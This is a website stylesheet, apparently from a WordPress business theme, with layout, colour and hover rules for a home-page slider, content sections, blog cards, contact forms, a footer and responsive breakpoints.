
.slider-overlay{

	position: absolute;

	height: 100%;

	width: 100%;

	background-image: url('images/overlay.png');

    background-repeat: repeat;

    border-left: 3px solid #E52521;

}

.slider-half{

	float: left;

	width: 50%;

	height: 640px;

	position: relative;

}

.slider-content-wrapper {

    float: left;

    width: 100%;

    box-sizing: border-box;

    padding-top: 112px;

    padding-left: 75px;

    padding-right: 200px;

}

.slider-title1{

	float: left;

	width: 100%;

	padding-bottom: 15px;

}

.slider-title1 h3{

	font-family: 'Helvetica-Bold';

	font-size: 28px;

	color: #E52521;

}

.slider-title2{

	float: left;

	width: 100%;

	padding-bottom: 20px;

}

.slider-title2 h2 {

    font-family: 'Helvetica-Bold';

    font-size: 16px;

    color: #fff;

    line-height: 26px;

}

.slider-details{

	float: left;

	width: 100%;

}

.slider-details p {

    font-family: 'Helvetica';

    font-size: 16px;

    color: #fff;

    line-height: 26px;


    hyphens: auto;

}

.get-quote-btn {

    float: left;

    height: 66px;

    width: 252px;

    border: 3px solid #E52521;

    font-family: 'Helvetica';

    font-size: 16px;

    color: #fff;

    text-align: center;

    line-height: 60px;

    border-radius: 50px;

    margin-top: 30px;

    transition: all 0.5s ease;

}

.get-quote-btn:hover{

	background-color: #E52521;

	border: 3px solid #E52521;

	transition: all 0.5s ease;

}

.home-slider-wrapper .owl-theme .owl-nav {

    display: block;

    position: absolute;

    top: 42%;

    width: 100%;

    margin-top: 0;

    font-size: 0;

}

.home-slider-wrapper .owl-theme .owl-dots {

    position: absolute;

    right: 200px;

    bottom: 50px;

    width: auto;
    display: none;

}

.home-slider-wrapper .owl-carousel .owl-nav button.owl-prev{

    background-image: url('images/arrow-left.png');

    background-repeat: no-repeat;

    width: 69px;

    height: 74px;

    float: left;

    margin-left: -25px;

    background-position: center;

}

.home-slider-wrapper .owl-carousel .owl-nav button.owl-next{

	background-image: url('images/arrow-right.png');

    background-repeat: no-repeat;

    width: 69px;

    height: 74px;

    float: right;

    margin-right: 15px;

    background-position: center;

}
.testi-slider-wrapper .owl-carousel .owl-nav button.owl-prev{

    background-image: url('images/arrow-left.png');

    background-repeat: no-repeat;

    width: 69px;

    height: 74px;

    float: left;

    margin-left: -25px;

    background-position: center;

}
.testi-slider-wrapper .owl-carousel .owl-nav button.owl-next{

	background-image: url('images/arrow-right.png');

    background-repeat: no-repeat;

    width: 69px;

    height: 74px;

    float: right;

    margin-right: 40px;

    background-position: center;

}
.testi-slider-wrapper .owl-carousel  .owl-nav{
	top: 95px;
    position: absolute;
    bottom: 0;
    left: 0;
    right: -60px;
    z-index: -1;
}
.home-slider-wrapper .owl-carousel .owl-nav button.owl-prev:hover,

.home-slider-wrapper .owl-carousel .owl-nav button.owl-next:hover,
.testi-slider-wrapper .owl-carousel .owl-nav button.owl-next:hover,
.testi-slider-wrapper .owl-carousel .owl-nav button.owl-prev:hover {

    background-color: transparent;

}

.home-slider-wrapper .owl-theme .owl-dots .owl-dot span {

    width: 12px;

    height: 12px;

    margin: 0px 3px;

    background: #fff;

    display: block;

    -webkit-backface-visibility: visible;

    transition: opacity .2s ease;

    border-radius: 0;

}

.home-slider-wrapper .owl-theme .owl-dots .owl-dot.active span, 

.home-slider-wrapper .owl-theme .owl-dots .owl-dot:hover span {

    background: #E52521;

}

.home-page-section2{

	float: left;

	width: 100%;

	padding-top: 100px;

	overflow-x: hidden;

}

.home-page-section2-left-block {

    float: left;

    width: 60%;

    box-sizing: border-box;

    padding-right: 100px;

}

.home-page-section2-right-block{

	float: left;

	width: 40%;

	position: relative;

	text-align: center;

}

.youtube-btn {

    position: absolute;

    width: 84px;

    height: 58px;

    background-image: url('images/youtube-btn.png');

    background-repeat: no-repeat;

    left: 50%;

    margin-left: -42px;

    top: 50%;

    margin-top: -29px;

    transition: all 0.5s ease;

}

.youtube-btn:hover{

	opacity: .8;

	transition: all 0.5s ease;

}

.home-page-section2-title1 {

    float: left;

    width: 100%;

    padding-top: 30px;

}

.home-page-section2-title1 h4 {

    font-family: 'Helvetica';

    font-size: 22px;

    color: #999999;

    float: left;

    padding-right: 77px;

    position: relative;

}

/*.home-page-section2-title1 h4::after {

    position: absolute;

    content: "";

    width: 62px;

    height: 3px;

    right: 0;

    top: 13px;

    background-color: #E52521;

}*/

.home-page-section2-title2 {

    float: left;

    width: 100%;

    padding-top: 4px;

}

.home-page-section2-title2 h3{

	font-family: 'Helvetica';

    font-size: 28px;

    color: #E52521;

}

.home-page-section2-title3 {

    float: left;

    width: 100%;

    padding-top: 3px;

}

.home-page-section2-title3 h2{

	font-family: 'Helvetica-Bold';

    font-size: 62px;

    color: #000;

}

.home-page-section2-title3 h2 span{

	background-color: #E52521;

	color: #fff;

	padding: 0 15px;

}

.home-page-section2-content {

    float: left;

    width: 100%;

    padding-top: 10px;

}

.home-page-section2-content p {

    font-size: 16px;

    color: #3F3F3F;

    line-height: 28px;

    padding-bottom: 13px;

}
.tabcontents-half img{
	margin-top: -80px;
}
.home-page-section3{

	float: left;

    width: 100%;
    padding-bottom: 60px;

}

.home-page-section3-sub-block-wrapper {

    float: left;

    width: 100%;

    padding-top: 25px;
        padding-bottom: 40px;

}

.home-page-section3-sub-block {

    padding: 50px 50px;

    border: 1px solid #d8d8d84d;

    border-radius: 10px;

    box-shadow: rgb(50 50 93 / 12%) -1px 10px 17px -5px, rgb(0 0 0 / 15%) 1px 4px 9px -6px;

    float: left;

    width: 48.7%;

    margin: 15px 15px;

    box-sizing: border-box;

}
.home-page-section3-sub-block-wrapper.home-page-sap-5boxes{
	box-shadow: none;
}

.home-page-section3-sub-block.first,

.home-page-section3-sub-block.third {

    margin-left: 0;

}

.home-page-section3-sub-block.second,

.home-page-section3-sub-block.fourth {

    margin-right: 0;

}

.home-page-section3-sub-block-half{

	float: left;

	width: 50%;

}

.home-page-section3-sub-block-half img {

    max-width: 85%;

    margin-top: 30px;
    height: 50px;

}

.home-page-section3-sub-block-title{

	float: left;

	width: 100%;

}

.home-page-section3-sub-block-title h3{

	font-family: 'BebasNeue';

	font-size: 30px;

	color: #000;
	padding-bottom: 10px;

}
.case-study-boxes .elementor-column .elementor-element-populated{
	border-radius: 10px;
    box-shadow: rgb(50 50 93 / 12%) -1px 10px 17px -5px, rgb(0 0 0 / 15%) 0px 0px 15px 0px;
}
.case-study-boxes .elementor-image {
    min-height: 120px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.tabcontents-half.tab-right-half{

    text-align: end;
}
.home-page-section3-sub-block-description {

    float: left;

    width: 100%;

    padding-bottom: 5px;

}

.home-page-section3-sub-block-description p, .home-page-section11-sub-block-description p{

	font-family: 'Helvetica';

    font-size: 16px;

    color: #3F3F3F;

    line-height: 21px;

}

.home-page-section3-sub-block-link{

	float: left;

	width: 100%;

}

.home-page-section3-sub-block-link a {

    font-family: 'Helvetica-Bold';

    font-size: 16px;

    color: #E52521;

    text-decoration: none;

    transition: all 0.5s ease;
       overflow: hidden;
    white-space: nowrap;
    width: 86px;
    display: inline-block;

}

.home-page-section3-sub-block-link a:hover {

    color: #000;

    text-decoration: underline;

    transition: all 0.5s ease;

}

.home-page-section4 {

    float: left;

    width: 100%;

    padding-top: 60px;

}

.home-page-section4-title1{

	float: left;

	width: 100%;

	text-align: center;

}

.home-page-section4-title1 h4 {

    font-family: 'Helvetica-Bold';

    font-size: 28px;

    color: #E52521;

    float: left;

    width: 100%;

}

.home-page-section4-title2 {

    float: left;

    width: 100%;

    text-align: center;

    padding-bottom: 30px;

}

.home-page-section4-title2 h2 {

    font-family: 'Helvetica-Bold';

    font-size: 62px;

    color: #000;

    float: left;

    width: 100%;

    text-align: center;

}

.home-page-section4-content{

	float: left;

    width: 100%;

}

.home-page-section4-content p {

    font-size: 24px;

    color: #3F3F3F;

    line-height: 28px;

    padding-bottom: 13px;

    text-align: center;

}

.home-page-section4-view-more {

    float: left;

    width: 100%;

    text-align: center;

    padding-top: 35px;

    padding-bottom: 75px;

}

.view-more-btn {

    float: none;

    height: 66px;

    width: 192px;

    border: 3px solid #E52521;

    font-family: 'Helvetica';

    font-size: 16px;

    color: #000;

    text-align: center;

    line-height: 60px;

    border-radius: 50px;

    transition: all 0.5s ease;

    margin: 0 auto;

    display: table;

}

.view-more-btn:hover{

	color: #fff;

	background-color: #E52521;

	border: 3px solid #E52521;

	transition: all 0.5s ease;

}

.home-page-section5{

	float: left;

	width: 100%;

	overflow-x: hidden;

}

.home-page-section5-overlay {

    float: left;

    width: 100%;

    padding: 100px 0;

    background-image: url('images/why-choose-shadow.png');

    background-repeat: repeat;

}

.home-page-section5-half{

	float: left;

	width: 50%;

}

.home-page-section5-title1 {

    float: left;

    width: 100%;

    padding-bottom: 5px;

    box-sizing: border-box;

    padding-right: 20px;

}

.home-page-section5-title1 h4 {

    font-family: 'Helvetica-Bold';

    font-size: 28px;

    color: #fff;

    float: left;

    width: 100%;
    padding-bottom: 20px;

}

.home-page-section5-title2 {

    float: left;

    width: 100%;

    padding-bottom: 25px;

    box-sizing: border-box;

    padding-right: 20px;

}

.home-page-section5-title2 h2 {

    font-family: 'Helvetica-Bold';

    font-size: 50px;

    color: #000;

    float: left;

    width: 100%;

    letter-spacing: 1px;
    font-style: italic;

    line-height: 60px;

}

.home-page-section5-content{

	float: left;

    width: 100%;

    box-sizing: border-box;

    padding-right: 20px;

}

.home-page-section5-content p {

    font-size: 24px;

    color: #fff;

    line-height: 28px;

    padding-bottom: 25px;

}

.home-page-section5-content.right-side {

    padding-top: 70px;

    box-sizing: border-box;

    padding-left: 20px;

}

.home-page-section5-content.right-side img {

    margin-top: 50px;

}

.home-page-section5-content.right-side2 img{

    margin-top: 50px;

}

.home-page-section5-bottom-block-wrapper{

	float: left;

	width: 100%;

	margin-top: 60px;

}

.home-page-section5-bottom-sub-block{

	float: left;

	width: 22%;

	margin: 0 13px;

	padding: 25px 45px;

	box-sizing: border-box;

	background-color: #fff;

	border-radius: 15px;

	transition: all 0.5s ease;

}

.home-page-section5-bottom-sub-block:hover{

	background-color: #000;

	transition: all 0.5s ease;

}

.home-page-section5-bottom-sub-block.first{

	margin-left: 0px;

}

.home-page-section5-bottom-sub-block.last{

	margin-right: 0px;

}

.home-page-section5-icon-block {

    float: left;

    max-width: 80px;

    height: 80px;

    width: 40%;

}

.home-page-section5-icon-block img {

    max-width: 100%;

}

.home-page-section5-text-block {

    float: left;

    width: 60%;

    font-family: 'BebasNeue';

    font-size: 42px;

    line-height: 37px;

    color: #000;

    transition: all 0.5s ease;

    padding-left: 30px;
    text-align: left;

}

.home-page-section5-bottom-sub-block:hover .home-page-section5-text-block{

	color: #fff;

	transition: all 0.5s ease;

}

.macaw-tabs.macaw-elegant-tabs > [role=tablist] > [role=tab][aria-selected=true] .home-page-section5-text-block{

	color: #fff;

	transition: all 0.5s ease;

}

.macaw-tabs.macaw-elegant-tabs > [role="tablist"] > [role="tab"]:hover .home-page-section5-text-block, 

.macaw-tabs.macaw-elegant-tabs > [role="tablist"] > [role="tab"]:focus .home-page-section5-text-block {

	color: #fff;

	transition: all 0.5s ease;

}

.tabcontents-wrapper {

    width: 100%;

    padding-bottom: 50px;

}

.tabcontents-half {

    width: 49%;

    display: inline-block;

    text-align: justify;

}

.tabcontents-half h1, .tabcontents-half h2, .tabcontents-half h3, .tabcontents-half h4, .tabcontents-half h5, .tabcontents-half h6 {

    color: #fff;

    margin-bottom: 10px;

}

.tabcontents-half p {

    font-size: 16px;

    color: #fff;

    line-height: 28px;

    padding-bottom: 25px;

}

.home-page-section6, .home-page-section-case{

	float: left;

	width: 100%;

	overflow: hidden;

}
.home-page-section-case .home-page-section7-title2 h2{
	color: #fff !important;
}
.home-page-section6-overlay {

    float: left;

    width: 100%;

    padding: 100px 0;

    background-image: url('images/testimonial-shadow.png');

    background-repeat: repeat;

}

.home-page-section6-half{

	float: left;

	width: 50%;

}

.home-page-section6-title1 {

    float: left;

    width: 100%;

    padding-bottom: 5px;

    box-sizing: border-box;

    padding-right: 20px;

}

.home-page-section6-title1 h4 {

    font-family: 'Helvetica-Bold';

    font-size: 28px;

    color: #fff;

    float: left;

    width: 100%;

}

.home-page-section6-title2 {

    float: left;

    width: 100%;



    box-sizing: border-box;

    padding-right: 20px;

}

.home-page-section6-title2 h2 {

    font-family: 'Helvetica-Bold';

    font-size: 60px;

    color: #E52521;

    float: left;

    width: 100%;

    letter-spacing: -3px;

    line-height: 60px;

}

.home-page-section6-content{

	float: left;

    width: 100%;

    box-sizing: border-box;

    padding-right: 20px;

}

.home-page-section6-content p {

    font-size: 16px;

    color: #fff;

    line-height: 28px;

    padding-bottom: 25px;*/

}

.home-page-section6-content.right-side {

    box-sizing: border-box;

    padding-left: 20px;

    /*padding-bottom: 50px;*/

}

.home-page-section6-video-block {

    float: none;

    width: 100%;

    position: relative;

    text-align: center;

    max-width: 60%;

    margin: 0px 1px auto auto;

    display: table;

}

.testi-view-more-btn {

    float: left;

    height: 66px;

    width: 192px;

    border: 3px solid #E52521;

    font-family: 'Helvetica';

    font-size: 16px;

    color: #fff;

    text-align: center;

    line-height: 60px;

    border-radius: 50px;

    transition: all 0.5s ease;

    margin-top: 0px;

}

.testi-view-more-btn:hover {

    color: #fff;

    background-color: #E52521;

    border: 3px solid #E52521;

    transition: all 0.5s ease;

}

.testi-slider-wrapper {

    float: left;

    width: 100%;

}

.testi-slider-wrapper .owl-theme .owl-dots {

    position: absolute;

    right: 60px;
    bottom: 24px;
    width: auto;
    bottom: 10px !important;
    display: none;

}
.home-page-section-n{
	padding:60px 0px 80px 0px;
}
.home-page-section-n .home-page-section2-title2 h3{
	text-align: left;
}
.testi-slider-wrapper .owl-theme .owl-dots .owl-dot span {

    width: 15px;

    height: 15px;

    margin: 0px 3px;

    background: #fff;

    display: block;

    -webkit-backface-visibility: visible;

    transition: opacity .2s ease;

    border-radius: 0;

}

.testi-slider-wrapper .owl-theme .owl-dots .owl-dot.active span, 

.testi-slider-wrapper .owl-theme .owl-dots .owl-dot:hover span {

    background: #E52521;

}

.home-page-section7{

	float: left;

    width: 100%;

    padding: 100px 0;

    background-color: #fff;

    overflow: hidden;

}

.home-page-section7-half{

	float: left;

    width: 50%;

}

.home-page-section7-title1 {

    float: left;

    width: 100%;

    padding-bottom: 5px;

    box-sizing: border-box;

    padding-right: 60px;

}

.home-page-section7-title1 h4 {

    font-family: 'Helvetica-Bold';

    font-size: 28px;

    color: #E52521;

    float: left;

    width: 100%;

}

.home-page-section7-title2 {

    float: left;

    width: 100%;

    box-sizing: border-box;

}

.home-page-section7-title2 h2 {

    font-family: 'Helvetica-Bold';

    font-size: 60px;

    color: #000;

    float: left;

    width: 100%;

    letter-spacing: -3px;

    line-height: 60px;

}

.home-page-section7-content {

    float: left;

    width: 100%;

}

.home-page-section7-content p {

    font-size: 20px;
    font-family: 'BebasNeue';

    color: #000;

    line-height: 28px;

    padding-bottom: 25px;

}

.home-page-section7-content-block{

	float: left;

    width: 100%;

    padding-bottom: 60px;

    box-sizing: border-box;

}

.home-page-section7-blog-wrapper{

	float: left;

    width: 100%;

    padding-bottom: 60px;

}

.each-blog-wrapper {

    float: left;

    width: 30.8%;

    position: relative;

    margin-right: 60px;

    transition: all 0.5s ease;

}

.each-blog-wrapper.last-blog{

	margin-right: 0px;

}

.each-blog-wrapper img{

	float: left;

    width: 100%;

    height: 496px;

	object-fit: cover;

}

.each-blog-details {

    position: absolute;

    bottom: 0;

    left: 0;

    right: 0;

    background-image: url('images/blog-details-shadow.png');

    background-repeat: repeat;

    padding: 50px 60px;

    box-sizing: border-box;

    width: 100%;

}

.blog-title1{

	float: left;

    width: 100%;

    font-family: 'Helvetica';

    font-size: 22px;

    line-height: 27px;

    color: #ED2323;

    padding-bottom: 10px;

}

.blog-title2{

	float: left;

    width: 85%;

    font-family: 'BebasNeue';

    font-size: 40px;

    line-height: 36px;

    color: #000;

}

.each-blog-overlay-wrapper{

	position: absolute;

	left: 0;

	right: 0;

	bottom: 0;

	top: 0;

	background-color: #E52521;

	box-sizing: border-box;

	padding: 100px 90px;

	transition: all 0.5s ease;

	opacity: 0;

}

.each-blog-wrapper:hover .each-blog-overlay-wrapper{

	opacity: 1;

}

.each-blog-details2{

	float: left;

    width: 100%;

}

.blog-title3{

	float: left;

    width: 100%;

    font-family: 'Helvetica';

    font-size: 22px;

    line-height: 27px;

    color: #fff;

    padding-bottom: 10px;

}

.blog-title4 {

    float: left;

    width: 100%;

    font-family: 'BebasNeue';

    font-size: 40px;

    line-height: 36px;

    color: #fff;

    margin-bottom: 40px;

    position: relative;

    padding-bottom: 10px;

}

.blog-title4::after{

	position: absolute;

	content: "";

	left: 0;

	bottom: 0;

	height: 3px;

	width: 55px;

	background-color: #fff;

}

.blog-excerpt{

	float: left;

    width: 100%;

    padding-bottom: 10px;

}

.blog-excerpt p{

	font-family: 'Helvetica';

    font-size: 16px;

    line-height: 22px;

    color: #fff;

}

.blog-view-btn {

	float: left;

	width: 100%;

    font-family: 'Helvetica-Bold';

    font-size: 16px;

    color: #fff;

    text-decoration: underline;

    transition: all 0.5s ease;

}

.blog-view-btn:hover {

    color: #000;

    text-decoration: underline;

    transition: all 0.5s ease;

}

.home-page-section7-view-more{

	float: left;

	width: 100%;

	text-align: center;

}

.home-page-section8{

	float: left;

    width: 100%;

    box-sizing: border-box;

    overflow-x: hidden;

}

.home-page-section8-left-half {

    float: left;

    width: 45%;

    box-sizing: border-box;

    padding: 171px 175px;

    background-image: url('images/red-overlay.png');

    background-repeat: repeat;

}

.home-page-section8-right-half {

    float: left;

    width: 55%;

    background-image: url('images/testimonial-shadow.png');

    background-repeat: repeat;

    padding: 240px 0;

}

.home-page-section8-title1 {

    float: left;

    width: 100%;

    padding-bottom: 5px;

    box-sizing: border-box;

    padding-right: 60px;

    padding-left: 1px;

}

.home-page-section8-title1 h4 {

    font-family: 'Helvetica-Bold';

    font-size: 28px;

    color: #fff;

    float: left;

    width: 100%;

}

.home-page-section8-title2 {

    float: left;

    width: 100%;

    box-sizing: border-box;

}

.home-page-section8-title2 h2 {

    font-family: 'Helvetica-Bold';

    font-size: 60px;

    color: #000;

    float: left;

    width: 100%;

    letter-spacing: 0px;

    line-height: 60px;

}

.home-page-section8-content {

    float: left;

    width: 100%;

    padding-top: 20px;

    padding-left: 1px;

}

.home-page-section8-content p {

    font-size: 16px;

    color: #fff;

    line-height: 28px;

    padding-bottom: 25px;

}

.download-btn {

    float: none;

    height: 117px;

    width: 337px;

    border: 3px solid #E52521;

    font-family: 'Helvetica';

    font-size: 16px;

    color: #fff;

    text-align: center;

    border-radius: 100px;

    transition: all 0.5s ease;

    margin: 0 auto;

    display: table;

    padding: 0 60px;

    line-height: 111px;

}

.download-btn:hover {

    color: #fff;

    background-color: #E52521;

    border: 3px solid #E52521;

    transition: all 0.5s ease;

}

.home-page-section9{

	float: left;

	width: 100%;

	padding: 90px 0;

	background-color: #fff;

}

.home-page-section9-title1 {

    float: left;

    width: 100%;

    padding-bottom: 5px;

    box-sizing: border-box;

    text-align: center;

}

.home-page-section9-title1 h4 {

    font-family: 'Helvetica-Bold';

    font-size: 28px;

    color: #E52521;

    float: left;

    width: 100%;

}

.home-page-section9-title2 {

    float: left;

    width: 100%;

    box-sizing: border-box;

    text-align: center;

}

.home-page-section9-title2 h2 {

    font-family: 'Helvetica-Bold';

    font-size: 60px;

    color: #000;

    float: left;

    width: 100%;

    letter-spacing: -3px;

    line-height: 60px;

}

.home-page-section9-form-outer{

	float: left;

    width: 100%;

    padding-top: 30px;

}

.home-page-form-inner {

    float: left;

    width: 100%;

    background-color: #fff;

}

.home-page-form-inner-section1 {

    float: left;

    width: 100%;

}

.home-page-form-inner-section2 {

    float: left;

    width: 100%;

    padding-top: 45px;

    position: relative;

}

.home-page-form-inner-section1 h4{

    font-size: 27px;

    color: #1d5982;

    font-weight: 600;

    text-transform: none;

    padding-bottom: 25px;

}

.home-page-raw {

    float: left;

    width: 100%;

    padding-bottom: 10px;

}
.home-page-form-inner .home-page-raw {
    padding-bottom: 0px;
}

.home-page-form-column {

    float: left;

    width: 33.33%;

}

.home-page-section9-form-outer form.wpcf7-form .home-page-form-column input[type="text"], 

.home-page-section9-form-outer form.wpcf7-form .home-page-form-column input[type="email"] {

    max-width: 97%;

    color: #AAA;

    font-weight: 300;

    font-size: 20px;

    border: none;

    border-radius: 10px;

    outline: none;

}

.home-page-section9-form-outer form.wpcf7-form input.wpcf7-form-control, 

.home-page-section9-form-outer form.wpcf7-form textarea {

    width: 99%;

    padding: 42px 50px;

    margin: 6px 0 4px;

    border: none;

    background: #EFEFEF;

    color: #AAA;

    font-family: sans-serif;

    font-size: 14px;

    line-height: normal;

    box-sizing: border-box;

    border-radius: 2px;

}

.home-page-section9-form-outer form.wpcf7-form .home-page-form-column label {

    color: #1d5982;

    font-weight: 300;

    font-size: 17px;

}

.home-page-section9-form-outer form.wpcf7-form .message-block textarea {

    border: none;

    border-radius: 10px;

    height: 138px;

    resize: vertical;

    outline: none;
    font-size: 16px;

}

.home-page-section9-form-outer form.wpcf7-form .message-block input.wpcf7-form-control.wpcf7-submit {

    float: none;

    height: 66px;

    width: 192px;

    border: 3px solid #E52521;

    font-family: 'Helvetica';

    font-size: 16px;

    color: #000;

    text-align: center;
    line-height: 31px;
    
    border-radius: 50px;

    transition: all 0.5s ease;

    /*margin: 0 auto;*/
    margin: auto 15px auto auto;

    display: table;

    background: #fff;

    padding: 0;
    padding-top: 10px;
    cursor: pointer;

    text-transform: uppercase;

}

.home-page-section9-form-outer form.wpcf7-form .message-block input.wpcf7-form-control.wpcf7-submit:hover {

    color: #fff;

	background-color: #E52521;

	border: 3px solid #E52521;

	transition: all 0.5s ease;

}

.wpcf7 form.invalid .wpcf7-response-output, 

.wpcf7 form.unaccepted .wpcf7-response-output, 

.wpcf7 form .wpcf7-not-valid-tip {

    float: left;

    margin-top: 0;

}

.wpcf7 form.sent .wpcf7-response-output {

    border-color: #46b450;

    float: left;

}

.wpcf7-spinner {

    position: absolute;

    bottom: 0;

}

.home-page-section10{

	float: left;

	width: 100%;

}

.home-page-section10 img{

	float: left;

	width: 100%;

	height: 698px;

	object-fit: cover;

}

.home-page-section10 iframe{

	float: left;

	width: 100%;

	height: 700px;

}

#footer {

    background-color: #303030;

    width: 100%;

    height: auto;

}

.footer-inner {

    margin: 0 auto;

    width: 100%;

    max-width: 1620px;

    padding: 20px 0;

}

.footer-copy{

	font-size: 12px;

}

.footer-widget-area{

	float: left;

	width: 100%;

}
.home-page-section2-title2 h3 span{
	color: #3f3f3f;
}
.footer-widget-area .each-footer-columns {

    float: left;

    width: 25%;

    box-sizing: border-box;

    padding-left: 90px;

    /*background-image: url('images/footer-border.png');*/

    background-repeat: no-repeat;

    background-position: 0 42px;

    padding-top: 54px;

}
.footer-inner{
	padding-bottom: 30px !important;
}
.footer-widget-area .each-footer-columns.footer-column-one{

	padding: 25px 0px 0px 0px;

	background: none;

}

.footer-widget-area .each-footer-columns ul{

	float: left;

	width: 100%;

}

.footer-widget-area .each-footer-columns ul li{

	float: left;

	width: 100%;

	list-style-type: none;

}

.footer-widget-area .each-footer-columns ul li a{

	font-size: 16px;

	line-height: 32px;

	color: #fff;

	transition: all 0.5s ease;

}

.footer-widget-area .each-footer-columns ul li a:hover{

	color: #ED2323;

	transition: all 0.5s ease;

}

.footer-widget-area .each-footer-columns.footer-column-three ul ul li{

	float: left;

}

.footer-widget-area .each-footer-columns h5{

	font-size: 20px;

	color: #e52521;

	padding-bottom: 20px;

}

.each-footer-columns.footer-column-one p {

    font-size: 16px;

    color: #fff;

    line-height: 26px;

    margin-top: 15px;

    margin-bottom: 15px;

}

.footer-email{

	float: left;

	width: 100%;

	font-size: 22px;

    color: #fff;

    line-height: 27px;

    margin-bottom: 0px;

}

.footer-phone{

	float: left;

	width: 100%;

	font-size: 22px;

    color: #fff;

    line-height: 27px;

    margin-bottom: 15px;

}

.footer-email a,

.footer-phone a{

	color: #fff;

}

.footer-email span,

.footer-phone span{

	color: #ED2323;
font-size: 15px;
}

.footer-bottom{

	float: left;

	width: 100%;

	background-color: #141414;

	padding: 20px 0;

}

.footer-copy{

	float: left;

	width: auto;

	font-size: 16px;

    color: #fff;

}

.footer-social{

	float: right;

	width: auto;

}

.footer-social a{

	float: left;

	width: auto;

}

.footer-social .icon{

	font-size: 23px;

	color: #fff;

	transition: all 0.5s ease;

}

.footer-social .icon:hover{

	color: #ED2323;

	transition: all 0.5s ease;

}

#popup-form-wrapper,

#quick-form-wrapper{

	display: none;

	overflow: hidden;

	width: 100%;

	max-width: 367px;

}

.popup-form{

	float: left;

	width: 100%;

	background-color: #fff;

	box-sizing: border-box;

}

.popup-form-inner {

    float: left;

    width: 100%;

}

.popup-form-inner h3 {

    float: left;

    width: 100%;

    text-align: center;

    font-size: 20px;

    padding-bottom: 5px;

}

.popup-form form.wpcf7-form .home-page-form-column input[type="text"], 

.popup-form form.wpcf7-form .home-page-form-column input[type="email"] {

    max-width: 100%;

    color: #AAA;

    font-weight: 300;

    font-size: 20px;

    border: none;

    outline: none;

}

.popup-form form.wpcf7-form input.wpcf7-form-control, 

.popup-form form.wpcf7-form textarea {

    width: 100%;

    padding: 14px 20px;

    margin: 6px 0 4px;

    border: none;

    background: #EFEFEF;

    color: #AAA;

    font-family: sans-serif;

    font-size: 14px;

    line-height: normal;

    box-sizing: border-box;

    outline: none;

}

.popup-form form.wpcf7-form .message-block textarea {

    border: none;

    height: 75px;

    resize: vertical;

    outline: none;

}

.popup-form form.wpcf7-form input.wpcf7-form-control.wpcf7-submit {

    float: left;

    height: 45px;

    width: 100%;

    font-family: 'Helvetica';

    font-size: 15px;

    color: #fff;

    text-align: center;

    transition: all 0.5s ease;

    margin: 0 auto;

    display: table;

    background: #E52521;

    padding: 0;

    cursor: pointer;

    text-transform: uppercase;

}

.popup-form form.wpcf7-form input.wpcf7-form-control.wpcf7-submit:hover {

    color: #000;

	background-color: #E52521;

	transition: all 0.5s ease;

}

.select-dropdown,

.select-dropdown * {

  margin: 0;

  padding: 0;

  position: relative;

  box-sizing: border-box;

  transition: all 0.5s ease;

}

.select-dropdown {

    position: relative;

    background-color: transparent;

    border-radius: 4px;

    transition: all 0.5s ease;

}

.select-dropdown select {

    font-family: 'Helvetica-Bold';

	font-size: 16px;

	color: #000;

    font-weight: normal;

    max-width: 100%;

    padding: 4px 24px 8px 37px;

    border: none;

    background-color: transparent;

    -webkit-appearance: none;

    -moz-appearance: none;

    appearance: none;

    cursor: pointer;

    transition: all 0.5s ease;

}

.shrink-header .select-dropdown select {

    font-size: 16px;

    padding: 5px 24px 8px 37px;

    transition: all 0.5s ease;

}

.select-dropdown select:active, 

.select-dropdown select:focus {

  outline: none;

  box-shadow: none;

}

.select-dropdown::after {

    content: "";

    position: absolute;

    top: 50%;

    right: 12px;

    width: 0;

    height: 0;

    margin-top: -4px;

    border-top: 5px solid #E52521;

    border-right: 5px solid transparent;

    border-left: 5px solid transparent;

    transition: all 0.5s ease;

}

.lets-talk-outer{

	position: fixed;

	left: 20px;

	bottom: 20px;

	width: 55px;

	padding-top: 47px;

	background-image: url('images/lets-talk-icon.png');

	background-repeat: no-repeat;

	background-position: center top;

	z-index: 9999;

	cursor: pointer;

}

.lets-talk-text{

	float: left;

	width: 100%;

	font-family: 'Helvetica-Bold';

	font-size: 12px;

	color: #000;

}

.chat-window{

	position: fixed;

	right: 20px;

	bottom: 30%;

	height: 213px;

	width: 240px;

	z-index: 999;

	background-image: url('images/chat-image.png');

	background-repeat: no-repeat;

	background-size: contain;

}

.close-button{

	position: absolute;

	right: 0;

	top: 0;

	height: 15px;

	width: 15px;

	background-image: url('images/close-button.svg');

	background-repeat: no-repeat;

	background-size: contain;

	cursor: pointer;

}

.coming-soon{

	float: left;

	width: 100%;

	height: 100vh;

	overflow: hidden;

}

.coming-soon img {

    float: left;

    width: 100%;

    height: 100%;

    object-fit: cover;

    max-height: 100vh;

}
.owl-stage-outer .item{
    display: flex;
    flex-wrap: wrap;
    align-items: center;

}
.testi-slider-wrapper .owl-stage-outer .item{
	width: 90%;
    margin: 0 auto;
}


@media only screen and ( max-width: 1600px) {

	.container,

	.footer-inner {

	    max-width: 90%;

	}

	#access a {

	    padding: 0 16px;

	}

	.each-blog-wrapper {

	    margin-right: 3%;

	}

	.home-page-section8-left-half {

	    padding: 160px 150px;

	}

	.home-page-section2 {

	    padding-top: 100px;

	}

	.home-page-section9-form-outer form.wpcf7-form input.wpcf7-form-control, .home-page-section9-form-outer form.wpcf7-form textarea {

	    padding: 30px 30px;

	}

	.footer-widget-area .each-footer-columns {

	    /*padding-left: 30px;*/

	    padding-top: 25px;

	}

	.home-page-section6-video-block {

	    max-width: 70%;

	}

	.home-page-section5-text-block {

	    font-size: 35px;

	    line-height: 35px;

	}



}

@media only screen and ( max-width: 1440px) {

	.header-phone-wrapper a,

	.header-phone-wrapper-two,

	.header-phone-wrapper-two a,

	.header-social-text,

	#access a,

	.language-block a,

	.header-email-wrapper a {

	    font-size: 16px;

	}

	.slider-content-wrapper {

	    padding-top: 70px;

	    padding-left: 70px;

	    padding-right: 165px;

	}

	.slider-title1 h3 {

	    font-size: 25px;

	}

	.slider-title2 h2 {

	    font-size: 50px;

	    line-height: 55px;

	}

	.slider-details p {

	    font-size: 16px;

	    line-height: 24px;

	}

	.get-quote-btn {

	    height: 60px;

	    width: 252px;

	    font-size: 16px;

	    line-height: 55px;

	}
	.home-page-section5-title2 h2{
		font-size: 50px;
		line-height: 55px;
	}

	.home-page-section2-title3 h2,

	.home-page-section4-title2 h2,


	.home-page-section6-title2 h2,
	.home-page-section5-title1 h4 ,

	.home-page-section7-title2 h2,

	.home-page-section8-title2 h2,

	.home-page-section9-title2 h2 {

	    font-size: 55px;

	}

